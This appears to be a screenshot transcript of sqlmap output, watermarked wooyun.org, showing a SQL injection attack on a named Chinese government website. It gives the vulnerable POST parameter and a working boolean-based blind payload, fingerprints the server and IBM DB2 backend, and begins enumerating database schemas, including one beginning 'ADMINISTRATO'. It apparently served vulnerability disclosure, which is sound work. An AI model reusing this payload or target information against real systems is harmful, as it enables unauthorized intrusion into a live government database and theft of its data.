 C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://www.jlthx.gov.cn/ws/certific...
\txt\user-agents.txt': Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.0.7) Gecko
/20060910 SeaMonkey/1.0.5
[09:11:55] [INFO] resuming back-end DBMS 'ibm db2'
[09:11:55] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: txtcondition
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: selcondition=2&txtcondition=11%' AND 2807=2807 AND '%'='
---
[09:11:56] [INFO] the back-end DBMS is IBM DB2
web server operating system: Windows
web application technology: Apache 2.0.47, JSP
back-end DBMS: IBM DB2
[09:11:56] [WARNING] schema names are going to be used on IBM DB2 for enumeratio
n as the counterpart to database names on other DBMSes
[09:11:56] [INFO] fetching database (schema) names
[09:11:56] [INFO] fetching number of databases
[09:11:56] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:11:56] [INFO] retrieved: 12
[09:11:59] [INFO] retrieved: ADMINISTRATO
www.wooyun.org